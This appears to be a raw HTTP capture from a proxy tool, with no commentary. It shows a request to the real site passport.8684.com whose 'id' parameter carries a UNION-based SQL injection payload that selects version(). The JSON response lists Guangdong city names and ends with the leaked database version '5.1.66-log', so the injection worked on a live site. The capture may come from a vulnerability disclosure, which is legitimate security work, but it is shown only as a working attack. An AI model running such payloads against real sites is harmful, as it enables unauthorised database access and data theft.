 Origin: http://passport.8684.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 UBrowser/3.1.1644.21 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://passport.8684.com/8684/myinfo.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
passport_email=
sid= CNZZDATA1253415922=1333982439-1414818517-http%253A%252F%252Fqu.8684.com%252F%7C1414818517
id=5 union all select 1,version(),3,4,5,6,7,8#
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Date: Sat, 01 Nov 2014 06:31:04 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 585
{"501":"\u5e7f\u5dde\u5e02","502":"\u6df1\u5733\u5e02","503":"\u73e0\u6d77\u5e02","504":"\u6c55\u5934\u5e02","505":"\u
97f6\u5173\u5e02","506":"\u6cb3\u6e90\u5e02","507":"\u6885\u5dde\u5e02","508":"\u60e0\u5dde\u5e02","509":"\u6c55\u5c3e
\u5e02","510":"\u4e1c\u839e\u5e02","511":"\u4e2d\u5c71\u5e02","512":"\u6c5f\u95e8\u5e02","513":"\u4f5b\u5c71\u5e02","5
14":"\u9633\u6c5f\u5e02","515":"\u6e5b\u6c5f\u5e02","516":"\u8302\u540d\u5e02","517":"\u8087\u5e86\u5e02","518":"\u6e0
5\u8fdc\u5e02","519":"\u6f6e\u5dde\u5e02","520":"\u63ed\u9633\u5e02","521":"\u4e91\u6d6e\u5e02","1":"5.1.66-log"